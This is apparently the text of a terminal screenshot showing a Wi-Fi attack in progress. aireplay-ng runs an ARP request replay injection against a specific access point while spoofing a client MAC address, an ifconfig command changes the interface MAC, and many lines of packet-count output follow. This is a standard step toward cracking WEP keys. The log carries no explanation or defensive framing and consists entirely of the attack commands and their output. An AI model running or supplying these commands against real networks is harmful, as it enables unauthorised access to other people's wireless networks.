 root@ZerOne: ~ - Shell No. 2 - Konsole <2>
Session Edit View Bookmarks Settings Help
root@ZerOne: # aireplay-ng -3 -b 00:19:E0:EB:33:66 -h 00:1F:38:C9:71:71 mon0
The interface MAC (00:0E:E8:D3:BF:71) doesn't match the specified MAC (-h).
ifconfig mon0 hw ether 00:1F:38:C9:71:71
17:04:27 Waiting for beacon frame (BSSID: 00:19:E0:EB:33:66) on channel 6
Saving ARP requests in replay_arp-0918-170427.cap
You should also start airodump-ng to capture replies.
Read 12968 packets (got 1 ARP requests and 1871 ACKs), sent 12 packets...(506 pp
Read 13164 packets (got 41 ARP requests and 1931 ACKs), sent 62 packets...(500 p
Read 13339 packets (got 100 ARP requests and 1976 ACKs), sent 112 packets...(500
Read 13554 packets (got 146 ARP requests and 2038 ACKs), sent 162 packets...(500
Read 13769 packets (got 211 ARP requests and 2092 ACKs), sent 212 packets...(499
Read 13910 packets (got 244 ARP requests and 2141 ACKs), sent 262 packets...(499
Read 13986 packets (got 276 ARP requests and 2150 ACKs), sent 312 packets...(499
Read 14304 packets (got 387 ARP requests and 2254 ACKs), sent 363 packets...(501
Read 14564 packets (got 436 ARP requests and 2325 ACKs), sent 412 packets...(499
Read 14814 packets (got 481 ARP requests and 2386 ACKs), sent 462 packets...(499
Read 15056 packets (got 528 ARP requests and 2453 ACKs), sent 512 packets...(499
Read 15376 packets (got 581 ARP requests and 2538 ACKs), sent 562 packets...(499
Read 15595 packets (got 628 ARP requests and 2588 ACKs), sent 613 packets...(500
Read 15737 packets (got 674 ARP requests and 2626 ACKs), sent 662 packets...(499
Read 15839 packets (got 706 ARP requests and 2647 ACKs), sent 712 packets...(499
Read 15953 packets (got 734 ARP requests and 2678 ACKs), sent 762 packets...(499
Read 16069 packets (got 761 ARP requests and 2696 ACKs), sent 813 packets...(500
Read 16162 packets (got 772 ARP requests and 2718 ACKs), sent 863 packets...(500
Shell Shell No. 2